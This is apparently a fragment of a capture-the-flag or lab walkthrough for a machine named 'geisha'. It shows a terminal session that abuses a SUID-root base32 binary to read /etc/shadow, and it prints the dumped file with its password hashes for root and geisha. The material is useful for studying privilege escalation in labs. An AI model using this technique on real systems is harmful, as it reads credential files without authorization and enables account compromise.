 geisha@geisha:~$ ls -al /usr/bin/base32
-rwsr-sr-x 1 root root 43712 Feb 28  2019 /usr/bin/base32
geisha@geisha:~$ base32 "/etc/shadow" | base32 --decode
root:$6$p/n6gA9F6qb7..aD$d4YNXyKsg.Tam5AoDiOp0T9rWAMAkN55O9.BTyhyOacdXHgpTkpbE9nBe5R35oFzntg7prt3xfdSW9U9Ty1680:18391:0:99999:7:::
daemon:*:18385:0:99999:7:::
bin:*:18385:0:99999:7:::
sys:*:18385:0:99999:7:::
sync:*:18385:0:99999:7:::
games:*:18385:0:99999:7:::
man:*:18385:0:99999:7:::
lp:*:18385:0:99999:7:::
mail:*:18385:0:99999:7:::
news:*:18385:0:99999:7:::
uucp:*:18385:0:99999:7:::
proxy:*:18385:0:99999:7:::
www-data:*:18385:0:99999:7:::
backup:*:18385:0:99999:7:::
list:*:18385:0:99999:7:::
irc:*:18385:0:99999:7:::
gnats:*:18385:0:99999:7:::
nobody:*:18385:0:99999:7:::
_apt:*:18385:0:99999:7:::
systemd-timesync:*:18385:0:99999:7:::
systemd-network:*:18385:0:99999:7:::
systemd-resolve:*:18385:0:99999:7:::
messagebus:*:18385:0:99999:7:::
sshd:*:18385:0:99999:7:::
geisha:$6$T3Eaf.KNaM9VPSMw$J5gIF6yNaKpyEXW77KtMUqtra1aE5sfQvWis48mofoo1L2bpl6vmU5riEDTGrPl0CvdwzuZJMqIp.LIHatkjn.:18391:0:99999:7:::
systemd-coredump:!!:18385::::::
ftp:*:18391:0:99999:7:::
geisha@geisha:~$